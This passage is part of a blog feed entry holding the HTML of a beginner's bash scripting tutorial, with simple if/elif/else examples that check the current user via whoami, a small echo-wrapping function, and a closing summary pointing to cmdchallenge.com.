text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #fcc28c; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eelse\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #ffffaa; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eecho\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #a2fca2; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\"We are not a 'user'\"\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003E\u003Cspan style=\"background-color: #333333; color: #a2fca2; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #ffffaa; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eexit\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #a2fca2; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #a2fca2; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Efi\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003E\u003Cspan style=\"font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; text-align: justify; vertical-align: baseline; white-space: pre-wrap;\"\u003EMultiple conditions with \u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; text-align: justify; vertical-align: baseline; white-space: pre-wrap;\"\u003Eelif\u003C\/span\u003E\u003Cspan style=\"font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; text-align: justify; vertical-align: baseline; white-space: pre-wrap;\"\u003E:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv align=\"left\" dir=\"ltr\" style=\"margin-left: 0pt;\"\u003E\u003Ctable style=\"border-collapse: collapse; border: none; table-layout: fixed; width: 468pt;\"\u003E\u003Ccolgroup\u003E\u003Ccol\u003E\u003C\/col\u003E\u003C\/colgroup\u003E\u003Ctbody\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"background-color: #333333; border-bottom: solid #cccccc 1pt; border-color: rgb(204, 204, 204); border-left: solid #cccccc 1pt; border-right: solid #cccccc 1pt; border-style: solid; border-top: solid #cccccc 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003E\u003Cspan style=\"background-color: #333333; color: #fc9b9b; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E#!\/bin\/bash\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #fc9b9b; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EcurrentUser=`whoami`\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #fcc28c; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E [[ \u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #a2fca2; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\"\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #ade5fc; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E$currentUser\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #a2fca2; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\"\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E == \u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #a2fca2; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\"user1\"\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E ]]; \u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #fcc28c; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Ethen\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #ffffaa; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eecho\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #a2fca2; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\"got user1\"\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #fcc28c; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eelif\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E [[ \u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #a2fca2; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\"\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #ade5fc; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E$currentUser\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #a2fca2; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\"\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E == \u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #a2fca2; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\"user2\"\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E ]]; \u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #fcc28c; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Ethen\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #ffffaa; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eecho\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #a2fca2; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\"got user2\"\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #fcc28c; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eelse\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #ffffaa; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eecho\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #a2fca2; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\"someone else\"\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #fcc28c; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Efi\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-size: 12pt; font-weight: 700; text-align: justify; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003EFunctions\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv align=\"left\" dir=\"ltr\" style=\"margin-left: 0pt;\"\u003E\u003Ctable style=\"border-collapse: collapse; border: none; table-layout: fixed; width: 468pt;\"\u003E\u003Ccolgroup\u003E\u003Ccol\u003E\u003C\/col\u003E\u003C\/colgroup\u003E\u003Ctbody\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"background-color: #333333; border-bottom: solid #cccccc 1pt; border-color: rgb(204, 204, 204); border-left: solid #cccccc 1pt; border-right: solid #cccccc 1pt; border-style: solid; border-top: solid #cccccc 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003E\u003Cspan style=\"background-color: #333333; color: #fc9b9b; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E#!\/bin\/bash\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #fc9b9b; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #fcc28c; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Efunction\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E printout {\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #ffffaa; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eecho\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #a2fca2; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\"\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #ade5fc; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E$1\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #a2fca2; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\"\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E}\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EcurrentUser=`whoami`\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #fcc28c; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E [[ \u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #a2fca2; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\"\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #ade5fc; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E$currentUser\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #a2fca2; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\"\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E == \u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #a2fca2; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\"user1\"\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E ]]; \u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #fcc28c; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Ethen\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u0026nbsp; printout \u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #a2fca2; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\"got user1\"\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #fcc28c; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eelif\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E [[ \u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #a2fca2; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\"\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #ade5fc; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E$currentUser\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #a2fca2; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\"\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E == \u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #a2fca2; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\"user2\"\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E ]]; \u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #fcc28c; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Ethen\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u0026nbsp; printout \u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #a2fca2; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\"got user2\"\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #fcc28c; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eelse\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u0026nbsp; printout \u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #a2fca2; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\"someone else\"\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #fcc28c; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Efi\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003E\u003Cspan style=\"display: inline-block; position: relative; width: 100px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-size: 12pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;; font-size: 12pt; font-weight: 700; white-space: pre-wrap;\"\u003EResume\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: 10pt; text-align: justify; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003EThis chapter shows you basic principles of scripting, and with some time, experience, trial and error - i hope you will be comfortable with bash.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: 10pt; text-align: justify; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003EIt's up to you to master bash scripting. You may get your coding to a very high level and construct very complex algorithms.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003E\u003Cspan style=\"font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; text-align: justify; vertical-align: baseline; white-space: pre-wrap;\"\u003EGo and solve all challenges at \u003C\/span\u003E\u003Ca href=\"https:\/\/cmdchallenge.com\" style=\"text-align: justify; text-decoration-line: none;\"\u003E\u003Cspan style=\"color: #1155cc; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Ehttps:\/\/cmdchallenge.com\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.korznikov.com\/feeds\/3076100771939088828\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.korznikov.com\/2022\/04\/howto-linux-scripting.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/343942367941320523\/posts\/default\/3076100771939088828"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/343942367941320523\/posts\/default\/3076100771939088828"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.korznikov.com\/2022\/04\/howto-linux-scripting.html","title":"#HOWTO #Linux: 